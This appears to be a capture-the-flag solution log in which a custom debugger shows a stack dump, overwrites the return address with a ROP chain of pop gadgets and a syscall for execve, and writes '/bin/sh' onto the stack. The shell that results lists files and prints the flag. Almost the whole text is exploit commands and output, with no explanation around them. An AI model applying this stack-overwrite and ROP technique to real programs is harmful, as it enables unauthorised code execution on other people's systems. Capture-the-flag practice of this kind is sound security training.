 0x7ffe1ab4f618 | 0x0 |
0x7ffe1ab4f620 | 0x0 |
0x7ffe1ab4f628 | 0x0 |
0x7ffe1ab4f630 | 0x0 |
0x7ffe1ab4f638 | 0x0 |
0x7ffe1ab4f640 | 0x0 |
0x7ffe1ab4f648 | 0x0 |
0x7ffe1ab4f650 | 0x0 |
0x7ffe1ab4f658 | 0x1ac4fd524155c500 | <-- canary
0x7ffe1ab4f660 | 0x1 | <-- rbp
0x7ffe1ab4f668 | 0x7fccb2bb9d90 | <-- return address
0x7ffe1ab4f670 | 0x0 |
0x7ffe1ab4f678 | 0x4014cf |
0x7ffe1ab4f680 | 0x100000000 |
0x7ffe1ab4f688 | 0x7ffe1ab4f778 |
0x7ffe1ab4f690 | 0x0 |
0x7ffe1ab4f698 | 0x31705fa227672aa8 |
0x7ffe1ab4f6a0 | 0x7ffe1ab4f778 |
0x7ffe1ab4f6a8 | 0x4014cf |
0x7ffe1ab4f6b0 | 0x403e00 |
0x7ffe1ab4f6b8 | 0x7fccb2df4040 |
0x7ffe1ab4f6c0 | 0xce8c6acbcb852aa8 |
0x7ffe1ab4f6c8 | 0xcee93ad51ded2aa8 |
0x7ffe1ab4f6d0 | 0x7fcc00000000 |
0x7ffe1ab4f6d8 | 0x0 |
0x7ffe1ab4f6e0 | 0x0 |
0x7ffe1ab4f6e8 | 0x0 |
0x7ffe1ab4f6f0 | 0x0 |
0x7ffe1ab4f6f8 | 0x1ac4fd524155c500 |
0x7ffe1ab4f700 | 0x0 |
0x7ffe1ab4f708 | 0x7fccb2bb9e40 |
0x7ffe1ab4f710 | 0x7ffe1ab4f788 |
0x7ffe1ab4f718 | 0x403e00 |
0x7ffe1ab4f720 | 0x7fccb2df52e0 |
0x7ffe1ab4f728 | 0x0 |
nebudbg> gift
Gifts:
0x40121e -> pop rdi ; ret
0x401238 -> pop rsi ; ret
0x40122b -> pop rdx ; ret
0x401245 -> pop rax ; ret
0x401252 -> syscall ; ret
nebudbg> set 0x7ffe1ab4f668 0x40121e
nebudbg> set 0x7ffe1ab4f678 0x401238
nebudbg> set 0x7ffe1ab4f680 0x0
nebudbg> set 0x7ffe1ab4f688 0x40122b
nebudbg> set 0x7ffe1ab4f690 0x0
nebudbg> set 0x7ffe1ab4f698 0x401245
nebudbg> set 0x7ffe1ab4f6a0 0x3b
nebudbg> set 0x7ffe1ab4f6a8 0x401252
nebudbg> set 0x7ffe1ab4f620 0x68732f6e69622f
nebudbg> set 0x7ffe1ab4f670 0x7ffe1ab4f620
nebudbg> exit
ls
bin
flag
lib
lib32
lib64
libexec
libx32
nebudbg
cat flag
flag{m4ke_Fu1l_us3_0f_yOUr_debugger_f7ed08ce03}